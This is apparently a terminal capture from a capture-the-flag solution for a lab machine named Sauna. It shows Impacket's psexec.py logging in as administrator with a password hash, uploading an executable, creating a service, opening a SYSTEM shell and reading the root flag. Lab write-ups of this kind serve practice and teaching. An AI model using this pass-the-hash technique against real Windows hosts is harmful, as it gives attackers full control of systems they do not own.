 → Sauna psexec.py -hashes :823452073d75b9d1cf70ebdf86c7f98e administrator@10.10.10.175
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file PgTcAOEm.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service gFRP on 10.10.10.175.....
[*] Starting service gFRP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
df7955989166223c1e0739c91487e446
C:\Windows\system32>
"kali" 19:3